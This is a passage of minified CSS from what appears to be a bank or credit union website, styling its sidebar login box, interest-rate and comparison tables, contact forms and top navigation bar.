40em){#sidebar-login-container input,#sidebar-login-container select{font-size:14px}}@media screen and (min-width: 64em){#sidebar-login-container input,#sidebar-login-container select{font-size:16px}}#sidebar-login-container a{color:#fff;text-transform:capitalize;font-weight:normal;letter-spacing:0.001em;margin:0;font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}@media screen and (min-width: 40em){#sidebar-login-container a{font-size:14px}}@media screen and (min-width: 64em){#sidebar-login-container a{font-size:14px}}#sidebar-login-container a:focus,#sidebar-login-container a:hover{text-decoration:none}#sidebar-login-container .form_block label{display:block}#sidebar-login-container .button,#sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container .post_filtering_more{margin-top:20px;border-radius:50px;font-size:.8125rem;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;padding:10px 35px;line-height:1;display:inline-block;text-decoration:none;text-transform:uppercase}#sidebar-login-container .button:before,#sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper #sidebar-login-container .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}#sidebar-login-container .links{margin-top:20px}#sidebar-login-container .links a+a{margin-top:5px}#sidebar-login-container.--alternate-colors{background:#42A6C4 !important}#sidebar-login-container.--alternate-colors .button.secondary,#sidebar-login-container.--alternate-colors .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container.--alternate-colors .secondary.post_filtering_more{background-color:#1e3564 !important;color:#fff !important;border-color:#1e3564 !important}#sidebar-login-container.--alternate-colors .cash_management_block{background-color:#BBCA49 !important}.sidebar .call-out-box--has-border{border:1px solid #d7d7d7}.sidebar .call-out-box.cta--has-image{padding-top:0}.sidebar .call-out-box:first-child{margin-top:0}.sidebar .call-out-box.bg-white,.sidebar .call-out-box.bg-primary,.sidebar .call-out-box.bg-secondary,.sidebar .call-out-box.bg-ac1,.sidebar .call-out-box.bg-ac2,.sidebar .call-out-box.bg-ac3,.sidebar .call-out-box.bg-gray,.sidebar .call-out-box.bg-image{margin:30px;padding-left:0;padding-right:0}.sidebar .call-out-box.bg-primary h4,.sidebar .call-out-box.bg-ac1 h4,.sidebar .call-out-box.bg-ac2 h4{color:#fff !important}.sidebar .call-out-box .pdtb-25 p:last-of-type{padding-bottom:0}.sidebar .call-out-box .cta-content{padding:0 30px}.sidebar .call-out-box.border-top{border-top:5px solid #67ccf2}.sidebar .call-out-box.border-top--primary{border-top-color:#1e3564}.sidebar .call-out-box.border-top--secondary{border-top-color:#2f81a6}.sidebar .call-out-box.border-top--ac1{border-top-color:#1F3564}.sidebar .call-out-box.border-top--ac2{border-top-color:#009dc7}.sidebar .call-out-box.border-top--ac3{border-top-color:#67ccf2}.sidebar .call-out-box.border-top--ac4{border-top-color:#bcca49}@media screen and (min-width: 64em){.in_main_content.sidebar{margin-left:20px}}.in_main_content.sidebar .login_form_wrap .form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.in_main_content.sidebar #sidebar-login-container{background-color:#1e3564}.in_main_content.sidebar #sidebar-login-container .form_block label{display:block}.in_main_content.sidebar #sidebar-login-container input,.in_main_content.sidebar #sidebar-login-container select{height:50px;border-radius:2px;font-family:aktiv-grotesk,sans-serif}.in_main_content.sidebar #sidebar-login-container input{margin-bottom:16px}.in_main_content.sidebar #sidebar-login-container .button,.in_main_content.sidebar #sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .in_main_content.sidebar #sidebar-login-container .post_filtering_more{font-size:16px;padding:15px 50px;margin-bottom:0}.in_main_content.sidebar #sidebar-login-container input[type=submit]{border-radius:50px}.sidebar-post{padding-left:100px}.sidebar-post h4{margin-top:5px;margin-bottom:14px}.post-nav{margin-bottom:30px}table{border-left:none;font-size:12px;font-size:.75rem}table li{padding-bottom:10px;font-size:1rem;line-height:1.4}table thead{display:none}@media screen and (min-width: 40em){table thead{display:table-header-group}}table thead th{font-size:18px;line-height:28px;font-weight:300;color:#1F3564;text-align:center;border:1px solid #d7d7d7;border-left:none;padding:15px .625rem}@media screen and (min-width: 64em){table thead th{font-size:24px}}table thead th:first-child{border:none;border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}@media screen and (min-width: 40em){table thead.num_col_4 .medium-4{width:24%}table thead.num_col_4 .medium-2{width:19%}}table tr{display:block;width:100%;margin-bottom:2rem}@media screen and (min-width: 40em){table tr{display:table-row;margin:0}}table tbody td{width:100%;font-weight:300;position:relative;vertical-align:middle}table tbody td:before{height:100%;content:attr(data-title);font-weight:600;text-align:center;display:block;width:100%;background-color:#f9f9f9;margin-bottom:1rem;padding:0.5rem 0.625rem 0.625rem;font-size:.8rem}@media screen and (min-width: 40em){table tbody td:before{display:none}}table tbody td p{margin:0}table .table-data-title{display:block;margin-bottom:0.85rem}@media screen and (min-width: 40em){table .table-data-title{margin-bottom:0}}table .button,table .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper table .post_filtering_more{margin-right:.5rem}table .button+.button,table .post_filtering_paging_wrapper .post_filtering_more+.button,.post_filtering_paging_wrapper table .post_filtering_more+.button,table .post_filtering_paging_wrapper .button+.post_filtering_more,.post_filtering_paging_wrapper table .button+.post_filtering_more,table .post_filtering_paging_wrapper .post_filtering_more+.post_filtering_more,.post_filtering_paging_wrapper table .post_filtering_more+.post_filtering_more{margin-left:0}table.data_table{table-layout:fixed;width:100%;border-collapse:separate}table.data_table th{border:0}table.data_table thead th:first-child{border-right:0}table.data_table thead th:nth-child(2){border-bottom:5px solid #1e3564}table.data_table thead th:nth-child(3){border-bottom:5px solid #009dc7}table.data_table thead th:nth-child(4){border-bottom:5px solid #bcca49}table.data_table thead th:nth-child(5){border-bottom:5px solid #67ccf2}table.data_table tbody tr:hover td{background-color:#ebebeb}table.data_table tbody td{font-size:1rem;display:block;padding-right:50px;padding-left:50px}table.data_table tbody td:first-child{padding:30px 0.625rem 40px 38px;text-align:center}table.data_table tbody td:first-child:before{content:"";display:none}table.data_table tbody td:first-child p{margin:0 0 1em}table.data_table tbody td:last-child{border-right:0}table.data_table tbody td:nth-child(2),table.data_table tbody td:nth-child(3),table.data_table tbody td:nth-child(4),table.data_table tbody td:nth-child(5){text-align:center;font-size:1.5rem;font-weight:300}@media screen and (min-width: 40em){table.data_table tbody td{display:table-cell;width:auto;padding:25px 50px;border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}table.data_table tbody td:first-child{text-align:left}table.data_table tbody td:first-child a.button.text-link,table.data_table tbody td:first-child .post_filtering_paging_wrapper a.text-link.post_filtering_more,.post_filtering_paging_wrapper table.data_table tbody td:first-child a.text-link.post_filtering_more{margin-top:15px}}table.data_table tbody td.small-12 .button.text-link,table.data_table tbody td.small-12 .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper table.data_table tbody td.small-12 .text-link.post_filtering_more{margin:0}table.data_table tfoot{display:none}@media screen and (min-width: 40em){table.data_table tfoot{display:table-footer-group}}table.data_table tfoot tr:hover td{background:transparent}table.data_table tfoot td{text-align:center;padding:20px 0}table.data_table tfoot .button,table.data_table tfoot .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper table.data_table tfoot .post_filtering_more{margin:0}table.data_table.squish_table td{display:table-cell;vertical-align:top}@media screen and (min-width: 40em){table.data_table.squish_table td{vertical-align:middle}}table.data_table.data_table--account th,table.data_table.data_table--account td{display:block;text-align:center}table.data_table.data_table--account th.first,table.data_table.data_table--account td.first{text-align:center}table.data_table.data_table--account th:before,table.data_table.data_table--account td:before{display:inline-block}table.data_table.data_table--account .table-feature-content{font-size:1.15rem;font-weight:300}table.data_table.data_table--account .table-feature-title{font-size:1.5rem;font-weight:300;text-align:center}@media screen and (min-width: 40em){table.data_table.data_table--account th,table.data_table.data_table--account td{display:table-cell}table.data_table.data_table--account th.first,table.data_table.data_table--account td.first{text-align:left}table.data_table.data_table--account th:before,table.data_table.data_table--account td:before{display:none}table.data_table.data_table--account .table-feature-title{text-align:left}table.data_table.data_table--account .table-feature-content{padding:2.5rem;text-align:center}table.data_table.data_table--account .tfoot td{border:none;padding:2.5rem 1rem;text-align:center}}table.interest_rate_tables{margin:3em 15px}table.interest_rate_tables thead{background:transparent;display:block}table.interest_rate_tables thead tr{border-bottom:1px solid #b1b1b1}table.interest_rate_tables thead th{border:none;text-align:left;border:0;display:inline-block !important;vertical-align:bottom;padding:.5rem .625rem .625rem}table.interest_rate_tables thead th.col_2{width:61%}table.interest_rate_tables thead th.col_3{width:32%}table.interest_rate_tables thead th.col_4{width:24%}table.interest_rate_tables thead th.col_4:nth-child(2){width:28%}table.interest_rate_tables thead th.col_4:nth-child(3){width:10%}table.interest_rate_tables thead th.col_5{width:19%}table.interest_rate_tables thead th.col_6{width:16%}table.interest_rate_tables thead th:first-child{padding-left:40px}table.interest_rate_tables tbody{background:transparent}table.interest_rate_tables tbody td{border-right:none;padding:20px .5em;display:inline-block !important;text-align:left}table.interest_rate_tables tbody td:before{content:"";display:none}table.interest_rate_tables tbody td.col_2{width:61%}table.interest_rate_tables tbody td.col_3{width:32%}table.interest_rate_tables tbody td.col_4{width:24%}table.interest_rate_tables tbody td.col_4:nth-child(2){width:28%}table.interest_rate_tables tbody td.col_4:nth-child(3){width:10%}table.interest_rate_tables tbody td.col_5{width:19%}table.interest_rate_tables tbody td.col_6{width:16%}table.interest_rate_tables tbody td:first-child{font-size:27px;font-weight:100;padding-left:40px}table.interest_rate_tables tr{background:transparent !important;display:block}.table-footnote{padding:20px 30px;font-size:12px}.faux_header{display:none}.faux_header .row{max-width:1920px}.faux_header .wrap{padding:0;display:table;table-layout:fixed}@media screen and (min-width: 40em){.faux_header .wrap{padding-left:.9375rem;padding-right:.9375rem;display:-ms-flexbox;display:flex;table-layout:auto}}@media screen and (min-width: 40em){.faux_header.sticky{display:block;position:fixed;top:0;width:100%;z-index:99;background:#1e3564}}.faux_header .heading{font-size:18px;line-height:28px;color:#fff;text-align:center;font-weight:600;padding:15px 0;display:table-cell}@media screen and (min-width: 40em){.faux_header .heading{font-size:24px;display:block;float:left}}.faux_header .heading a{display:block;font-size:11px;line-height:18px;font-weight:700;letter-spacing:0.04em;color:#fff;padding-top:5px;text-transform:uppercase;text-decoration:none}@media screen and (min-width: 64em){.faux_header .heading a{font-size:13px}}.faux_header .heading a:after{content:'\f054';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-left:5px;font-size:11px;font-family:'Font Awesome 5 Pro'}.para-style table tbody tr{background:#FFF}.para-style table tbody tr:nth-child(even){background:#f9f9f9}.para-style table tbody tr td{padding:2.5rem 1.625rem 2.625rem;text-align:left}.para-style table tbody tr td:nth-child(2),.para-style table tbody tr td:nth-child(3),.para-style table tbody tr td:nth-child(4),.para-style table tbody tr td:nth-child(5),.para-style table tbody tr td:nth-child(6){text-align:left}.para-style table tbody tr td:nth-child(2) p,.para-style table tbody tr td:nth-child(3) p,.para-style table tbody tr td:nth-child(4) p,.para-style table tbody tr td:nth-child(5) p,.para-style table tbody tr td:nth-child(6) p{font-size:0.95rem}.disclaimer_table{display:block;border:0;background:#f9fbfb;margin:0 10px 20px;padding:25px 40px;background:#fff;text-align:center}@media screen and (min-width: 40em){.disclaimer_table{margin:0 10px 20px;padding:25px 40px}}.disclaimer_table p{font-size:14px;line-height:24px;font-weight:300;margin:0}.table-with-side-space .columns{padding-left:30px}.table-with-side-space .faux_header.sticky{background:transparent}.table-with-side-space .faux_header .row{background:#1e3564}@media screen and (min-width: 40em){.table-with-side-space{max-width:66.66667%;margin:0 auto}.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.55%;padding-right:3%}.table-with-side-space .faux_header.sticky .wrap{padding-left:0;padding-right:0}.table-with-side-space table.data_table tbody td:first-child{border-left:1px solid #b1b1b1}}@media screen and (min-width: 1024px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:3%;padding-right:2.3%}}@media screen and (min-width: 1200px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.5%;padding-right:2.1%}}@media screen and (min-width: 1440px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.1%;padding-right:2%}}.table-compare .table-title{margin-bottom:65px}.table-compare table.data_table tbody td{border-right:0;border-left:0;vertical-align:top;padding-top:30px;padding-bottom:10px}.table-compare table thead th:first-child{padding-left:38px}.table-compare table thead th:not(:last-child){text-align:left}.table-compare table tbody td:not(:last-child){text-align:left}.table-compare .data_table tr:hover .ckeck_box label span{visibility:visible}.color-clean table.data_table tbody td{border-bottom:1px solid #b1b1b1;border-right:1px solid #b1b1b1}.color-clean .data_table tr th:nth-child(2),.color-clean .data_table tr th:nth-child(3),.color-clean .data_table tr th:nth-child(4),.color-clean .data_table tr th:nth-child(5){border-bottom:1px solid #d7d7d7}.color-clean.table-compare .data_table thead tr th:first-child,.color-clean.table-compare .data_table thead tr th:nth-child(2),.color-clean.table-compare .data_table thead tr th:nth-child(3),.color-clean.table-compare .data_table thead tr th:nth-child(4),.color-clean.table-compare .data_table thead tr th:nth-child(5){border-bottom:1px solid #b1b1b1}.color-clean.table-compare .data_table tbody td{border-right:0;border-left:0;vertical-align:top;padding-top:30px;padding-bottom:10px}@media screen and (min-width: 40em){.color-clean.table-compare .data_table tbody td{padding:21px .625rem}}.color-clean.div-padding.div-data_table{padding-top:0;padding-bottom:0}@media screen and (min-width: 40em){.color-clean table .table-data-title{margin-bottom:0}.color-clean table.data_table tbody td{padding:21px .625rem}.color-clean table.data_table tbody td:first-child{padding-left:38px}}.table-title{text-align:center}@media screen and (min-width: 40em){.div-data_table--mobile{display:none}}.div-data_table--desktop{display:none}@media screen and (min-width: 40em){.div-data_table--desktop{display:block}}.data-table-accordion{margin-bottom:3px}.data-table-accordion button{width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;text-align:left;outline:none;transition:background 0.3s ease-in-out;padding:15px 1.25rem;background:#e0dfe4;color:#231f20}.data-table-accordion button .fal{font-size:16px;margin-left:30px;transition:all 0.3s ease-in-out}.data-table-accordion dl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;margin:0}.data-table-accordion dl dt{padding:15px .625rem 20px;border-width:5px 0 0 0;font-weight:600;font-size:18px;color:#1e3564}.data-table-accordion dl dt:first-of-type{margin-top:10px}.data-table-accordion dl dt:last-of-type{margin-bottom:10px}.data-table-accordion dl dd{padding:15px .625rem 20px;border-width:5px 0 0 0}.data-table-accordion dl dd:first-of-type{margin-top:10px}.data-table-accordion dl dd:last-of-type{margin-bottom:10px}.data-table-accordion dl dd p{margin:0}.js-active .data-table-accordion dl{visibility:hidden;opacity:0;max-height:0px;transition:all 0.3s ease-in-out}.js-active .data-table-accordion.active button{background:#fefefe}.js-active .data-table-accordion.active button .fal{-ms-transform:rotate(180deg);transform:rotate(180deg)}.js-active .data-table-accordion.active dl{visibility:visible;opacity:1;max-height:9999px}.data_table_stack{border-width:5px 0 5px 0 !important;margin-bottom:65px}.data_table_stack__title{text-align:center;font-family:aktiv-grotesk,sans-serif;font-weight:700;font-size:24px;margin-bottom:16px;color:#1e3564}.data_table_stack__item{border-bottom:1px solid #d7d7d7;padding:20px 0 12px 0}.data_table_stack__item p:last-of-type{margin-bottom:0}.data_table_stack__label{color:#231f20;font-size:22px;font-weight:300}.data_table_stack__description{color:#231f20;font-size:20px;font-weight:400}.data_table_stack__content *{font-weight:400;font-size:16px}.data_table_stack__content a,.data_table_stack__content .button,.data_table_stack__content .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .data_table_stack__content .post_filtering_more,.data_table_stack__content .text-link{color:#67ccf2 !important}.data_table_stack__cta{padding:25px 0 22px 0}.data_table_stack__cta .button,.data_table_stack__cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .data_table_stack__cta .post_filtering_more{width:100%;margin-bottom:0}.data_table_stack .accordion-control{display:-ms-flexbox;display:flex;width:100%;-ms-flex-pack:center;justify-content:center;font-size:15px;font-weight:700;text-transform:uppercase;padding-top:10px}.data_table_stack .accordion-control .fa-chevron-down{margin-left:5px;font-weight:700;transition:all 0.3s ease-in-out}.data_table_stack .accordion-control .content-shown{display:none}.data_table_stack .accordion-control[aria-expanded="true"] .content-hidden{display:none}.data_table_stack .accordion-control[aria-expanded="true"] .content-shown{display:block}.data_table_stack .accordion-control[aria-expanded="true"] .fa-chevron-down{-ms-transform:rotate(180deg);transform:rotate(180deg)}.paging{line-height:normal;text-align:center;padding:2em 0}.paging ul{overflow:hidden;display:block;border:1px solid #231f20;border-radius:4px;list-style:none;padding:0;margin:0}.paging li{float:left}.paging li:first-child a{border-left:0}.paging li:first-child,.paging li:last-child{width:50%}.paging a,.paging .current,.paging .dots{text-decoration:none;padding:12px 16px}.paging .prev,.paging .next{display:inline-block}.paging .prev span,.paging .next span{position:relative;top:-1px}.paging a{color:#1e3564}.paging a:hover{color:#fefefe;background:#1e3564}.paging .current{color:#fefefe;background:#1e3564}select,input,select:focus,input:focus{outline:none !important;font-family:aktiv-grotesk,sans-serif;box-shadow:none !important;transition:none !important;font-size:18px;font-weight:400}input:not([type="button"]){font-family:aktiv-grotesk,sans-serif;font-style:normal;font-size:18px;font-weight:400}select:focus,input:focus{outline:-webkit-focus-ring-color auto 1px !important;outline-offset:-2px}input.post_filtering_more{font-family:aktiv-grotesk,sans-serif}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{font-size:13px;font-size:.8rem;font-family:pt-serif,serif}input[type="checkbox"].homepage-checkbox,input[type="radio"].homepage-checkbox{opacity:0;position:absolute}input[type="checkbox"].homepage-checkbox:focus+label,input[type="radio"].homepage-checkbox:focus+label{outline:1px solid #1e3564}input[type="checkbox"].homepage-checkbox+label,input[type="radio"].homepage-checkbox+label{cursor:pointer}input[type="checkbox"].homepage-checkbox+label:before,input[type="radio"].homepage-checkbox+label:before{content:"";display:inline-block;margin:-1px 4px 0 0;vertical-align:middle;background-repeat:no-repeat;background-position:0 0;height:32px;width:32px;background-image:url(../img/checkbox.png)}input[type="checkbox"]:checked+label:before,input[type="radio"]:checked+label:before{background-position:-41px 0}input[type="checkbox"]:checked.homepage-checkbox+label:before,input[type="radio"]:checked.homepage-checkbox+label:before{background-position:-34px 0}select{padding-right:3rem;background-image:url(../img/dropdown2.png);background-size:41px 50px;background-position:right -2.7rem center}.searchbox{position:relative}.searchbox input{border-radius:.5rem}.searchbox .fa{position:absolute;top:.5rem;right:.4rem;font-size:21px;font-size:1.3rem;opacity:0.5}.contact-form .gform_wrapper .gform_heading{text-align:center;max-width:1100px;margin:auto}.gform_wrapper{padding:0;margin:0}.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label{font-size:20px}.gform_wrapper .gform_heading{font-weight:300}.gform_wrapper .gform_heading p{font-weight:300}.gform_wrapper .gform_body ul li:after{display:none}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:20px;min-height:30px;line-height:30px !important}.gform_wrapper .gform_body .gform_fields .gfield{padding:0 0 20px;margin:0}.gform_wrapper .gform_body .gform_fields .gfield_label{display:none}#main_content .gform_wrapper .gform_body .gform_fields .gfield_label{display:block;margin:0 0 .3em}#main_content .gform_wrapper .gform_body .gform_fields .gfield:before{content:none}.gform_wrapper .gform_body .gform_fields .gfield input[type="text"],.gform_wrapper .gform_body .gform_fields .gfield input[type="password"],.gform_wrapper .gform_body .gform_fields .gfield input[type="number"],.gform_wrapper .gform_body .gform_fields .gfield input[type="search"],.gform_wrapper .gform_body .gform_fields .gfield input[type="email"],.gform_wrapper .gform_body .gform_fields .gfield input[type="url"],.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"],.gform_wrapper .gform_body .gform_fields .gfield textarea{color:#333;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;border:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif !important;font-style:normal;padding:10px 20px !important;line-height:1em;font-size:16px;box-shadow:none;margin:0}.gform_wrapper .gform_body .gform_fields .gfield input[type="text"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="text"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="password"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="password"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="number"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="number"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="search"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="search"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="email"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="email"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="url"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="url"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"]:focus,.gform_wrapper .gform_body .gform_fields .gfield textarea:hover,.gform_wrapper .gform_body .gform_fields .gfield textarea:focus{border:1px solid #d7d7d7}.gform_wrapper .gform_body .gform_fields .gfield select{color:#65666a;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;border:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif !important;line-height:1em;font-size:16px;padding:10px 15px 10px 20px !important;cursor:pointer;margin:0;background-position:right -15px center}.gform_wrapper .gform_body .gform_fields .gfield textarea{height:120px}.gform_wrapper .gform_body .gform_fields .gfield .ginput_container{margin:0;padding:0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_label{display:block;color:#2f81a6;font-weight:600;text-transform:uppercase;padding:10px 0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio{margin:0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice{display:inline-block !important;margin:0;line-height:1em;width:auto !important}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice label{display:inline-block;font-family:pt-serif,serif !important;margin:0 30px 0 0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice input[type=radio]{margin:0 7px 0 0}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice input{display:none}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice label{border:1px solid black;padding:6px 12px 5px 12px;border-radius:50px;background:#2f81a6;color:#fff !important;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;letter-spacing:.02em}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice label:hover{background:#43a6c5}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox{margin-top:2em}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox br{display:none}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice{display:block;margin:0 0 .5em;line-height:1em;width:auto !important}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice label{display:inline-block;font-family:pt-serif,serif !important;margin:0 30px 0 0}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice input[type=checkbox]{margin:0 0.5em 0 0}.gform_wrapper .gform_body .gform_fields .gfield.gfield_html{font-size:.9em;color:#231f20;font-style:normal}@media screen and (min-width: 641px){.gform_wrapper .top_label li.gfield.gf_left_half,.gform_wrapper .top_label li.gfield.gf_right_half{width:49.5% !important}}.gform_wrapper .gform_footer{margin:0 !important;padding:30px 0 !important;padding-bottom:0 !important}.gform_wrapper .gform_footer .btn,.gform_wrapper .gform_footer .button,.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more{background-color:#2f81a6;font-style:normal;color:#fefefe;border-radius:50px;font-size:14px;font-weight:600;text-transform:uppercase;padding:15px 50px !important;outline:none;transition:all 0.2s ease}.gform_wrapper .gform_footer .btn:hover,.gform_wrapper .gform_footer .button:hover,.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more:hover{background-color:#43a6c5}.gform_wrapper .gform_footer input[type=submit]{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_footer input.post_filtering_more{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more{background-color:#2f81a6;font-style:normal}.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#43a6c5}.gform_wrapper .gform_footer.top_label br{display:none}.gform_wrapper .gform_footer.top_label p{padding:0;margin:0}.gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer input.button,.gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer input.post_filtering_more{padding:9px 18px}.gform_wrapper .gform_page_footer input[type=submit]{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_page_footer input.post_filtering_more{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{display:inline-block}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label.gfield_label{color:#1e3564;font-family:aktiv-grotesk,sans-serif;font-size:16px;font-weight:400;line-height:32px}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact input{margin-bottom:0}.gform_wrapper .gfield_radio .gchoice{width:auto;display:inline-block;margin-right:30px}.gform_wrapper .gfield_radio .gchoice input{margin:0 2px !important}.comment-form .submit{font-family:aktiv-grotesk,sans-serif}.forms-box{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 40em){.forms-box{-ms-flex-align:stretch;align-items:stretch}}.form-box{background-color:#fff;padding:100px 50px 110px;width:100%;margin:0 40px}.form-box form{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-top:60px}@media screen and (min-width: 40em){.form-box form{-ms-flex-direction:row;flex-direction:row}}.form-box input,.form-box select{border-radius:4px;border-color:#b1b1b1;font-style:normal;font-family:aktiv-grotesk,sans-serif;margin-right:20px}.form-box input:-ms-input-placeholder,.form-box select:-ms-input-placeholder{color:#76777a}.form-box input::placeholder,.form-box select::placeholder{color:#76777a}@media screen and (min-width: 64em){.form-box input,.form-box select{height:50px;font-size:18px;padding-left:18px}.form-box input:focus,.form-box select:focus{font-size:18px}}@media screen and (min-width: 64em){.form-box .button,.form-box .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .form-box .post_filtering_more{max-width:160px;width:100%}}@media screen and (min-width: 75em){.form-box--1-3{-ms-flex:0 0 33%;flex:0 0 33%}}.form-box-spacer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:1.8rem;color:#1e3564;font-family:pt-serif,serif}#main_content .gform_wrapper .gform_body .gform_fields .gfield_label{color:#1e3564}#main_content ul li.disclosure-field{color:#76777a;font-family:aktiv-grotesk,sans-serif !important;text-align:center;max-width:900px;margin-right:auto !important;margin-left:auto !important}.inline-field{width:50%;display:inline-block;vertical-align:top}.custom-radio-btns label{position:relative;padding-left:30px !important}.custom-radio-btns label::before{content:'';position:absolute;left:-30px;width:24px;height:24px;background:transparent;border:1px solid #d7d7d7;border-radius:50px;left:0;top:2px}.custom-radio-btns label::after{content:'';position:absolute;left:-30px}.custom-radio-btns input{display:none !important}.custom-radio-btns input:checked ~ label::after{width:14px;height:14px;background:#009dc7;border-radius:50px;left:5px;top:7px}@media screen and (min-width: 40em){[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],select.gfield_select,select[data-validity-message]{height:50px}.gform_wrapper .gform_body .gform_fields .gfield textarea{height:200px}}.top_nav{position:relative;width:100%;padding:0;color:#f9fbfb;font-family:aktiv-grotesk,sans-serif;background-color:#2f81a6}@media screen and (min-width: 64em){.top_nav{top:0;left:0;position:absolute}}@media screen and (min-width: 64em){.top_nav{position:relative}}.top_nav #current-branch{border-radius:1rem;background-color:#1e3564;display:block;float:left;padding:0 1rem;font-size:.8rem;line-height:1.2rem;margin-right:.6rem;text-decoration:none;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top_nav a{color:#fff;font-size:.65rem;line-height:1rem;text-transform:capitalize;display:inline-block}.top_nav #top-branch-indicator{display:none;position:relative;z-index:99999}.top_nav #top-branch-indicator 